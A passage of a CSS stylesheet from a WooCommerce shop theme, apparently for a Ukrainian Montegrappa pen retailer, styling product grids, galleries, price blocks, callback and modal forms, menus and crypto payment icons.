  .woocommerce ul.products {
    padding: 0 0 0 65px !important;
  }

  .shop-section-item .woocommerce .products ul.slick-dots {
    padding: 0 !important;
  }

  .shop-section-item .woocommerce ul.products {
    padding: 0 30px 0 30px !important;
  }
}
@media (min-width: 960px) {
  .shop-section-prods .products ul,
  .shop-section-prods ul.products {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 25px 20px 25px !important;
  }
}
#montegrappa-list-product.first {
  border-left: 0;
}
#montegrappa-list-product.last {
  border-right: 0;
}

.shop-section-item #montegrappa-list-product.last {
  border-right: 1px solid #eee;
}

.shop-section-item .slick-slide:last-child #montegrappa-list-product {
  border-right: 0;
}

#montegrappa-list-product,
.montegrappa-list-product {
  border-top: 0;
}
.gallery ul {
  margin: 0;
  padding: 0;
}
.gallery li {
  list-style: none;
  width: 100%;
}
.gallery-icon {
  display: block;
  margin: 0 auto;
}
.gallery {
  position: relative;
  top: 20px;
}
.flex-control-nav {
  width: 100%;
  position: absolute;
  top: 23px;
  left: -10%;
}
.gallery-caption {
  clear: both;
  display: block;
  margin: 20px 0;
}
.gallery {
  margin-bottom: 40px !important;
}
.gallery .slides {
  height: 540px;
}
.limit {
  color: #e7c07d;
  font-size: 12px;
  position: relative;
  line-height: 14px;
}
#gallery {
  height: 800px;
  width: 500px;
  z-index: 10;
}
#gallery div {
  width: 500px;
  margin: auto;
}
.flex-control-paging li a.flex-active {
  background: url(img/pager.jpg) no-repeat !important;
}
.flex-control-nav li {
  display: block;
  width: 12px;
  height: 10px;
  background: url(img/pager.jpg) -12px 0 no-repeat;
  margin-right: 8px;
  text-indent: -99999px;
  overflow: hidden;
}
.flex-control-paging li a {
  background: 0 !important;
  border-radius: 0 !important;
  -moz-border-radius: 0 !important;
  -webkit-border-radius: 0 !important;
  -webkit-box-shadow: 0 !important;
  box-shadow: 0 !important;
}
.flex-direction-nav .flex-next {
  right: 50px !important;
  cursor: pointer;
  width: 33px;
  height: 33px;
  background: url(img/arrows.jpg) -33px 0 no-repeat;
}
.flex-direction-nav .flex-prev {
  right: 50px !important;
  cursor: pointer;
  width: 33px;
  height: 33px;
  background: url(img/arrows.jpg) no-repeat;
}
.gallery ul {
  margin-top: 40px;
}
.flex-direction-nav a {
  opacity: 1 !important;
}
.product-sidebar h2 {
  font-size: 100%;
  text-align: left;
  line-height: 16px;
}
.product-sidebar {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  right: 0;
  background: rgba(255, 255, 255, 0.8);
  z-index: 999;
}
#brand-list li {
  width: 320px;
  height: 320px;
  display: inline-block;
  list-style: none;
  float: left;
  padding-left: 2%;
  padding-bottom: 1.5em;
  vertical-align: top;
  text-align: justify;
  -ms-text-justify: distribute-all-lines;
  text-justify: distribute-all-lines;
  position: relative;
}
#brand-list {
  padding: 0;
  margin-right: -12%;
}
#brand-list:after {
  content: '';
  width: 100%;
  display: inline-block;
}
#brand-list li.clear {
  border: 0;
  width: 1px;
  height: 1px;
}
#feathers {
  color: #000;
  text-align: right;
  margin: 1em 0 2em;
  max-width: 200px;
}
#feathers .discount {
  color: #5beaaa94;
  font-weight: 700;
}
.has_discount {
  text-decoration: line-through;
}
#about-company,
#description-txt,
#description-txt h2,
#feathers .has_discount.discount,
#variants .about-materials:hover,
.menu .sub-menu .sub-menu a:hover,
.menu-item-object-mont_brand a:hover,
h3,
h4,
h5 {
  text-decoration: none;
}
.discount_red {
  color: #ca0000;
}
#feathers div {
  padding: 4px 10px 0 0;
  margin: 3px 0 15px;
  background: #ddd;
  float: right;
  max-width: 200px;
  width: 100%;
}
#feathers .sting {
  background: url(img/price_sting.png) no-repeat #ddd;
}
#feathers .roller {
  background: url(img/price_roller.png) no-repeat #ddd;
}
#feathers .ball {
  background: url(img/price_ball.png) no-repeat #ddd;
}
#feathers .general {
  margin: 0;
}
#feathers strong {
  font-weight: 400;
  font-size: 90%;
}
.materials {
  margin-top: 0;
  margin-bottom: 20px;
}
.materials ul {
  padding: 0;
  margin: 0;
}
.materials ul li {
  list-style: none;
  font-size: 12px;
  line-height: 12px;
  height: 60px;
  padding: 15px 0 0 70px;
}
#variants .about-materials {
  border-bottom: 1px dashed #000;
  padding-top: 10px;
  color: #000;
  font-size: 10px;
  display: block;
  width: 117px;
}
#certificate a:hover,
#description-txt a:hover,
.expandable a:hover,
footer p a:hover,
header .languages li a.active:hover,
header div.callback a:hover {
  color: rgba(15, 15, 15, 0.5); /*#5beaaa94*/
}
#variants ul li {
  width: 25px;
  height: 25px;
  border-radius: 5px;
  margin-right: 5px;
  float: left;
  list-style: none;
  cursor: pointer;
  margin-bottom: 5px;
}
#variants ul li.active {
  border: 3px solid #cdcccc;
}
#variants ul {
  padding: 0;
  margin: 0 0 10px;
}
.photo-caption {
  margin-top: 20px;
}
#description-txt {
  text-align: left;
}
#description-txt a {
  text-decoration: underline;
  color: rgba(15, 15, 15, 1);
}
#description-txt a:visited {
  color: #7f007f;
}
.clear:after {
  content: '.';
  display: block;
  clear: both;
  line-height: 0;
  height: 0;
}
.expand {
  width: 660px;
  display: none;
  min-width: 660px;
  background: #fff;
  border-radius: 5px;
  border: 1px solid;
  position: absolute;
  left: -570px;
  padding: 40px 25px;
  z-index: 99999;
}
.expandable a {
  z-index: 999999;
  position: relative;
}
header .back-to-main a:hover {
  color: #5beaaa94;
  border-bottom: 1px solid #5beaaa94;
}
footer p a:link {
  font-size: 100%;
  color: #fff;
}
footer .copy a {
  display: block;
  width: 80px;
  height: 20px;
  background: url(img/laconic-logo-w.png) no-repeat;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
footer .copy a:hover {
  width: 80px;
  height: 20px;
  background: url(img/laconic-logo.png) no-repeat;
}
footer p a:visited {
  color: #7f007f;
}
.expandable .tab {
  border-radius: 10px 10px 0 0;
  border: 1px solid;
  border-bottom: 0;
  width: 145px;
  background: #fff;
  height: 30px;
  top: -31px;
  right: 13px;
  position: absolute;
  display: none;
}
#about-company,
#certificate,
.expandable,
.img-ball,
.img-roller,
.img-sting,
.img-wrapper,
div.callback {
  position: relative;
}
.expandable {
  width: 145px;
  height: 30px;
  overflow: visible;
}
.fancybox-skin {
  background: #fff !important;
}
#callback-form {
  display: none;
  padding: 20px;
  z-index: 1000000;
}
#callback-form .phone-hint {
  color: #000;
  font-size: 12px;
  margin-top: 10px;
  margin-bottom: 10px;
  display: block;
}
#callback-form input {
  border-radius: 10px;
  -webkit-border-radius: 10px;
  border: 1px solid;
  width: 270px;
  height: 13px;
  padding: 10px;
  font-size: 12px;
  margin-bottom: 15px;
  margin-top: 5px;
  display: block;
}
a.close-callback {
  width: 28px;
  height: 26px;
  background: url(img/close-btn.png) no-repeat;
  text-indent: 26px;
  overflow: hidden;
  float: right;
  margin-top: 5px;
  border: 0;
}
#post-callback,
.banner ul li,
.brand-loop .j-loop,
.head_menu li {
  float: left;
}
#success-form {
  display: none;
  text-align: center;
}
#success-form .phone-hint {
  color: #000;
  font-size: 14px;
  margin-top: 30px;
}
.clear {
  clear: both;
  display: inline-block;
}
html[xmlns] .clear {
  display: block;
}
* html .clear {
  height: 1%;
}
#certificate {
  background: #f0ece6;
  padding: 14px 30px 14px 35px;
  width: 117px;
  height: 192px;
  border-radius: 0 10px 10px 0;
  margin-bottom: 20px;
  margin-left: -15px;
  margin-top: 25px;
  left: -10px;
  font-size: 12px;
  line-height: 13px;
}
#certificate img {
  margin-top: 20px;
  margin-left: 10px;
}
#certificate a {
  color: #000;
  text-decoration: underline;
}
#certificate.active img {
  margin-left: 0;
}
#certificate.active {
  background: #5beaaa;
}
.certificate-page {
  background: url(img/paper.png) no-repeat;
  width: 342px;
  height: 533px;
  margin: 0 10% 20px;
  padding: 50px 60px;
  font-size: 12px;
  color: #3c2506;
}
.certificate-page p {
  padding: 10px 20px;
}
.certificate-page h2 {
  color: #5beaaa;
  text-transform: uppercase;
  font-size: 30px;
  letter-spacing: 3px;
  font-weight: 400;
  padding: 10px 20px;
}
#true_loadmore,
.sv_new_desc {
  letter-spacing: 1px;
  text-align: center;
}
.menu ul > li > a:hover {
  color: #aaa;
  border-bottom: 1px solid #aaa;
}
.menu .sub-menu .sub-menu a:hover {
  border-bottom: 0;
}
.menu ul > li.current-menu-item a:not([href]) {
  color: #fff;
  border: 0;
  margin: 0;
  padding: 0.5em;
  text-decoration: none;
}
.menu .active a:hover,
.menu .active-link a:hover {
  color: #fff !important;
}
.menu .active-link a {
  font-weight: 700;
}
.menu ul > li.current-menu-item > ul > li a:hover {
  color: #ccc;
}
.img-sting {
  left: 9px;
}
.img-roller {
  left: 2px;
}
.img-ball {
  left: 1px;
}
.img-wrapper {
  max-width: 270px;
  margin: auto;
  text-align: center;
  height: 248px;
}
.img-wrapper img {
  width: 270px;
  height: 248px;
  -o-object-fit: cover;
  object-fit: cover;
}
.banner,
.banner ul li img {
  width: 100%;
}
#ajax-loader {
  display: none;
}
#about-company-wrap {
  text-align: center;
  margin: 1em 5em;
  position: relative;
  clear: both;
}
#about-company {
  top: -2px;
}
a.s-product-loop,
a.s-product-loop:hover,
a.s-product-loopa:visited {
  text-decoration: underline;
}
#about-company span {
  border-bottom: 1px dashed #000;
  color: #000;
}
#about-company-text {
  display: none;
  padding: 20px 30px;
  border-radius: 5px;
  border: 1px solid #ccc;
  text-align: left;
  margin-top: 4px;
  position: relative;
  z-index: 0;
  background: #fff;
}
.banner,
.banners {
  text-align: center;
  position: relative;
  overflow: hidden;
}
#about-company.active {
  margin: 1em;
  border: 1px solid #ccc;
  padding: 8px;
  border-bottom: 0;
  border-radius: 5px 5px 0 0;
  position: relative;
  z-index: 100;
  background: #fff;
}
#about-company.active span {
  border-bottom: 1px dashed #000;
  color: #000;
}
@-webkit-keyframes androidbugfix {
  from,
  to {
    padding: 0;
  }
}
.banner {
  padding-bottom: 3em;
}
.banner li {
  list-style: none;
  height: auto;
}
.thumbnails-loop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
a.s-product-loop:hover {
  color: #5beaaa94;
}
a.s-product-loopa:visited {
  color: #7f007f;
}
.brand-loop,
.mont-archive h2 a,
.mont-archive h2 a:hover,
.owl-ukrain a,
.thumbnail-loop,
.thumbnail-loop h4,
.thumbnail-loop h5 {
  text-decoration: none;
}
.thumbnail-loop {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  margin: 0 7px 15px;
  -webkit-transition: all 0.75s ease;
  -o-transition: all 0.75s ease;
  transition: all 0.75s ease;
}
.thumbnail-loop .r-loop {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 280px;
  float: left;
  border: 1px solid #aaa;
  padding: 1em;
  border-radius: 5px;
  overflow: hidden;
  height: 555px;
  -webkit-box-shadow: 2px 0 8px 0 #ccc;
  box-shadow: 2px 0 8px 0 #ccc;
}
.thumbnail-loop:hover .r-loop {
  -webkit-transition: all 0.75s ease;
  -o-transition: all 0.75s ease;
  transition: all 0.75s ease;
  -webkit-box-shadow: 1px 2px 8px 0 #555;
  box-shadow: 1px 2px 8px 0 #555;
}
.thumbnail-loop h2 {
  padding: 0;
  margin: 0;
  font-size: 18px;
  font-weight: 600;
  line-height: 1.2em;
  color: #000;
}
.thumbnail-loop h3 {
  padding: 0;
  margin: 5px 0 7px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
  color: #000;
  height: 30px;
}
.thumbnail-loop h4 {
  margin-bottom: 5px;
  font-size: 100%;
  font-weight: 300;
  color: #000;
}
.thumbnail-loop h5 {
  padding: 0;
  margin-bottom: 6px;
  font-size: 90%;
  font-weight: 300;
  color: #666;
}
.tels li a:hover,
.top_fix {
  color: #fff;
}
.brands-loop {
  text-align: center;
  overflow: hidden;
}
.brand-loop {
  display: -moz-inline-box;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
p.fotorama__caption {
  max-width: none;
}
.top_fix {
  top: 0;
  margin: 0;
  padding: 0;
  width: 100%;
  z-index: 99999;
  position: fixed;
  background-color: #000225;
}
.top_common {
  width: 100%;
  max-width: 1200px;
  margin: 80px auto 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.row {
  margin-left: 0;
}
@media screen and (max-width: 720px) {
  .tels ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
}
.header,
.tels {
  display: -webkit-box;
  display: -ms-flexbox;
}
.header {
  margin: 0;
  padding: 0;
  width: 100%;
  max-width: 1628px;
  display: flex;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-orient: horizontal;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: center;
}
.aligncenter.size-full.wp-image-8126,
.wrapper {
  max-width: 100%;
}
.logo h1,
.logo h1 a {
  height: 36px;
  display: block;
}
.logo {
  margin: 12px;
  position: relative;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.logo h1 {
  margin: 0 auto;
}
.logo h1 a {
  background: url(img/logo_white.svg) no-repeat;
  background-size: contain;
  text-indent: -9999px;
}
.tels {
  text-align: right;
  display: flex;
}
.tels ul {
  list-style-type: none;
  margin: 0;
}
.tels li {
  line-height: 20px;
}
.call__btn {
  margin: 1em 1em 1em 1.5em;
}
ul.crypto__logo {
  margin-top: 0.5em;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.crypto__logo li {
  width: 20px;
  height: 20px;
  display: block;
}
.footer_menu,
.head_menu {
  display: -webkit-box;
  display: -ms-flexbox;
}
.bit {
  background: url(img/crypto/bitcoin.svg);
  background-size: contain;
}
.eth {
  background: url(img/crypto/ethereum.svg);
  background-size: contain;
}
.dash {
  background: url(img/crypto/dash.svg);
  background-size: contain;
}
.mon {
  background: url(img/crypto/monero.svg);
  background-size: contain;
}
.rip {
  background: url(img/crypto/ripple.svg);
  background-size: contain;
}
.head_menu_all {
  margin: 20px 0 0;
  width: 100%;
}
.head_menu {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-transform: uppercase;
  font-size: 20px;
}
.head_menu li {
  font-size: 100%;
  list-style: none;
  display: block;
  margin-right: 30px;
}
.row-fluid [class*='span'] {
  margin-left: 0;
}
@media screen and (max-width: 960px) {
  .head_menu {
    width: 100%;
    position: absolute;
    top: 74px;
    left: 0;
    background: #000;
    padding-left: 12px;
    display: none;
  }
  .head_menu li {
    float: none;
    margin: 3px 0;
  }
  #searchform {
    margin: 0;
  }
  #searchform input {
    width: 200px;
    max-width: 100%;
  }
}
.head_menu li:last-child {
  margin: 0;
}
.head_menu li a {
  color: #000;
  padding: 0;
}
.footer_menu a:hover,
.head_menu li a:hover {
  color: #5beaaa;
}
.menu_icon {
  display: none;
}
.footer_menu {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  font-size: 16px;
  padding: 10px 0;
  border-bottom: 1px solid #fff;
}
.footer_info,
.ft_info_3 {
  display: -webkit-box;
  display: -ms-flexbox;
}
.footer_menu li:first-child {
  text-align: left;
}
.ft_info_2,
.sub-menu {
  text-align: center;
}
.footer_menu li.active {
  color: #5beaaa;
  font-weight: 700;
}
.wrapper {
  width: 1200px;
  margin: auto;
  overflow: hidden;
}
.footer_info {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.footer_menu,
.ft_info_3 {
  -ms-flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
}
.ft_info_3 {
  display: flex;
  flex-direction: column;
}
#product > .row,
.product-sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_menu_btn {
  position: relative;
}
.sv_menu_btn:before {
  content: url(http://montegrappa.com.ua/wp-content/uploads/2018/08/menu-1.png);
  position: absolute;
  top: 21px;
  right: 10px;
  width: 30px;
  height: 30px;
}
.product-sidebar,
.relative {
  position: relative;
}
.sv_contacts_address,
.sv_contacts_form,
.vsg-map iframe,
.wp-image-5256 {
  width: 100%;
}
.sv_nav {
  margin-top: -70px;
}
#product > .row {
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin: 0;
}
.product-sidebar {
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.brands-loop,
.sv_new_box {
  -webkit-box-pack: justify;
}
.brands-loop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: auto;
  max-width: 1200px;
}
.map_mob {
  display: none;
}
.sv_td {
  padding-left: 20px;
}
.wp-image-5256 {
  margin-top: 20px;
}
.brand-loop {
  margin: 20px 0;
}
.row-fluid .span9 {
  width: 100%;
  padding: 0 10px;
}
.row-fluid .span9 .product-list.postlist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.row-fluid .span9 .product-list.postlist .thumbnail-loop {
  margin: 0 0 20px;
}
@media screen and (max-width: 1200px) {
  #colophon {
    padding: 15px;
    max-width: 100%;
  }
  .wrapper {
    padding: 0 15px;
  }
  .brands-loop,
  .sv_contacts {
    margin: 0 10px;
  }
  #search {
    padding-right: 10px;
  }
  .tels {
    margin: 0;
  }
}

@media screen and (max-width: 960px) {
  .brands-loop {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
}
/* @media screen and (min-width:769px) {
    .sv_menu_btn_block {
    display: none;
} 
}*/
.ft_info_3 {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.footer_menu {
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.brands-loop {
  margin-bottom: 0;
}
#description-txt {
  padding: 10px;
}
.sv_contacts_block {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.tels {
  margin: 5px 10px;
  display: flex;
  align-items: center;
}
.various {
  padding: 5px;
  font-size: 80%;
}
.tels li a {
  font-size: 0.85em;
}
.head_menu {
  padding-bottom: 10px;
}
.head_menu li.active {
  font-weight: 700;
  color: #fff;
}
@media screen and (max-width: 767px) {
  #about-company-wrap,
  .thumbnails-loop {
    margin: 0;
  }
  #menu-main-menu,
  .menu > li > ul,
  .row-fluid .span10,
  .sv_prod .span2 {
    width: 100%;
  }
  #product > .row,
  .sv_prod {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
  }
  .sv_td {
    padding-left: 0;
  }
  .map_mob {
    display: block;
  }
  .map_full {
    display: none;
  }
  .sv_prod {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    overflow: hidden;
  }
  .menu ul > li.current-menu-item {
    max-width: 100%;
  }
  #content > .row {
    margin-left: 0;
  }
  .thumbnail-loop {
    margin: 5px 0;
  }
  #menu-main-menu > li > a {
    margin-left: 10px;
  }
  .fancybox-opened {
    width: 300px !important;
  }
  .fancybox-inner {
    width: 100% !important;
    height: auto !important;
  }
  #product-box,
  .row-fluid .span3,
  .row-fluid .span7 {
    width: 100%;
  }
  #callback-form {
    padding: 0;
  }
  #callback-form input {
    width: 230px;
  }
  #product > .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  #feathers {
    margin: 0 auto;
  }
  #description-txt iframe {
    max-width: 100%;
    height: 250px;
  }
}
#menu-main-menu {
  margin-top: 30px;
}
#menu-main-menu li {
  margin: 10px 0;
}
#menu-main-menu a {
  color: #000;
}
#menu-main-menu a:hover {
  color: #aaa;
}
#menu-main-menu .sub-menu {
  background: #eee;
  margin-top: 10px;
}
.sv_limit {
  background: #eceaea;
}
.sv_limit h2 {
  padding-top: 20px;
}
.sv_limit #menu-main-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_best_price_box,
.sv_limit_posts {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_limit #menu-main-menu li a:hover {
  color: #0a9ccc;
}
.pagenav ul li,
.sv_new_list ul li a,
a {
  color: #000;
}
.sv_limit_posts {
  display: flex;
  padding: 10px;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_limit_post img {
  max-width: 100%;
  width: 300px;
  display: block;
}
.sv_limit_post_text {
  padding: 10px;
  text-transform: uppercase;
  background: #f3f2f2;
  border: 1px solid #c4c3c3;
}
.sv_best_price_box {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sv_our_services_box,
.sv_service {
  display: -webkit-box;
  display: -ms-flexbox;
}
.sv_best_price_box a {
  width: 50%;
}
.sv_best_price_box img {
  max-width: 100%;
}
.sv_our_services {
  padding: 30px 0;
}
.sv_our_services_box {
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.sv_service {
  width: 30%;
  text-align: left;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
}
.sv_service_text {
  margin-left: 20px;
  font-size: 14px;
}
.sv_new {
  background: #eceaea;
  padding-bottom: 30px;
  padding-top: 1px;
}
.sv_new_list {
  width: 50%;
  text-align: left;
  padding-left: 100px;
}
.sv_new_list ul li {
  margin: 10px 0;
}
.sv_new_btn,
.sv_new_desc {
  font-size: 20px;
  margin-top: 20px;
}
.sv_new_box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.sv_new_images {
  width: 50%;
}
.sv_new_images img {
  max-width: 100%;
  display: block;
}
.sv_new_btn {
  text-transform: uppercase;
  background: 0 0;
  padding: 10px 20px;
  border: 2px solid #000;
  border-radius: 10px;
}
.sv_new_desc b {
  text-transform: uppercase;
}
.flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.space-between {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.space-arownd {
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.align-center {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.sidebar {
  width: 280px;
  box-sizing: border-box;
}
.woocommerce-content {
  width: calc(100% - 280px);
  padding-bottom: 170px;
}
#menu-product-type-menu .menu-item-has-children .i-sub {
  opacity: 0;
}
.row-fluid .span2 {
  width: 200px;
}
.woocommerce ul.products li.product a img {
  width: 200px !important;
  height: 200px !important;
  -o-object-fit: contain;
  object-fit: contain;
  margin: auto !important;
}
.woocommerce ul.products li.product .price {
  color: #222;
}
@media only screen and (max-width: 1200px) {
  .row-fluid .span2 {
    width: 270px;
  }
  .row-fluid .span10 {
    width: calc(100% - 270px);
  }
  .product-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    margin: 0;
    text-align: center;
  }
  .thumbnails-loop {
    -ms-flex-pack: distribute;
    justify-content: space-around;
  }
  .img-wrapper {
    max-width: 200px;
  }
  .img-wrapper img {
    width: 190px;
  }
  .thumbnail-loop .r-loop {
    height: 460px;
    width: 220px;
  }
  .thumbnail-loop h3 {
    height: auto;
  }
}
@media only screen and (max-width: 767px) {
  .row-fluid .span10 {
    width: 99%;
  }
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
  clear: none !important;
}
.current-menu-item,
.current-product-ancestor,
.current_page_parent {
  border-bottom: 3px solid #000;
}
.slick-dots .slick-active {
  background: rgba(0, 0, 0, 0.8) !important;
  border: solid 1px rgba(0, 0, 0, 0.8) !important;
}
.slick-dots li.slick-active button:before {
  color: transparent !important;
}
.slick-next:before,
.slick-prev:before {
  color: #000 !important;
  font-size: 50px !important;
}
.slick-prev::before {
  content: '‹' !important;
}
.slick-next::before {
  content: '›' !important;
}
.products.owl-ukrain.owl-carousel li img {
  margin: auto;
}
.products.owl-ukrain.owl-carousel li .montegrappa-a-post {
  width: 180px;
}
.owl-ukrain .slick-next:before,
.owl-ukrain .slick-prev:before {
  font-size: 80px !important;
  opacity: 1 !important;
}
.owl-ukrain .montegrappa-price-loop {
  position: relative;
  min-height: 160px;
  background: #fff;
}
.w-50 {
  width: 50%;
}
.w-100 {
  width: 100%;
}
.form-section {
  padding: 40px 0;
}
.form-section .form-title {
  font-weight: 700;
  text-align: center;
  margin-bottom: 25px;
  text-transform: uppercase;
}
.responsive-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.responsive-form .w-33 {
  width: 32%;
  margin: 0;
}
.responsive-form .w-50 {
  width: 49%;
}
.responsive-form .w-100 {
  width: 100%;
}
.responsive-form .w-66 {
  width: 66%;
  margin: 0;
}
.responsive-form input {
  width: 100%;
  padding: 20px;
  border: 1px solid #acacac;
  margin-bottom: 15px;
}
.responsive-form input[type='submit'] {
  font-weight: 700;
  border: 1px solid #000225;
  font-size: 17px;
  background: 0 0;
}
.responsive-form textarea {
  width: 100%;
  height: 62px;
  padding: 20px;
  resize: none;
  border: 1px solid #acacac;
}
.responsive-form span.wpcf7-not-valid-tip {
  color: red;
  font-weight: 400;
  display: block;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 12px;
}
div.wpcf7-acceptance-missing,
div.wpcf7-validation-errors {
  border: none;
  margin: 0;
}
.modal-wrap {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background: rgba(0, 0, 0, 0.736);
  z-index: 9999999 !important;
  opacity: 0;
  -webkit-transition: opacity 0.5s ease;
  -o-transition: opacity 0.5s ease;
  transition: opacity 0.5s ease;
}
.modal-wrap.show-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.modal-wrap.opacity {
  opacity: 1;
}
.modal-form-wrap {
  position: relative;
  background: #fff;
  max-width: 600px;
  padding: 10px 50px 0;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}
.modal-wrap.opacity .modal-form-wrap {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  opacity: 1;
}
.prod-name-output {
  padding: 15px;
  border: 1px solid #acacac;
  background: #fff;
  margin-bottom: 15px;
}
.prod-name-output br {
  display: none;
}
.modal-form-wrap .contacts-form-wrap {
  padding-bottom: 0;
}
.modal-form-wrap div.wpcf7-response-output {
  position: absolute;
  margin: 0;
  padding: 0;
  bottom: 5px;
  left: 0;
  width: 100%;
  font-size: 14px;
  border: none;
}

.modal-form-wrap:after {
  content: '\2715';
  position: absolute;
  top: -30px;
  right: 0px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}

.close-form-btn {
  opacity: 0;
  z-index: 99;
  position: absolute;
  top: -30px;
  right: 0;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
@media screen and (max-width: 768px) {
  .close-form-btn {
    top: -35px;
    right: 0;
  }
  .responsive-form input {
    padding: 10px !important;
  }
  .modal-form-wrap .contacts-form-wrap .field-wrap {
    width: 100%;
  }

  .modal-form-wrap {
    max-width: 90% !important;
    padding: 10px 30px 40px;
  }
  .modal-form-wrap .contacts-form-wrap input {
    padding: 0 5px 5px 0;
  }
  .modal-form-wrap .contacts-form-wrap textarea {
    height: 60px;
  }
  .modal-form-wrap .contacts-form-wrap .field-wrap label {
    font-size: 12px;
  }
  .modal-form-wrap .contacts-form-wrap input[type='submit'] {
    display: block;
    padding: 10px 25px;
    margin: 20px auto 0;
    -webkit-transform: translateY(25px);
    -ms-transform: translateY(25px);
    transform: translateY(25px);
  }
  .modal-form-wrap .contact-form-title {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .modal-form-wrap div.wpcf7-response-output {
    font-size: 12px;
    line-height: 1.2;
  }
}
.berocket_single_filter_widget_25491 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23181 .berocket_aapf_widget-title_div,
.berocket_single_filter_widget_23186 .berocket_aapf_widget-title_div,
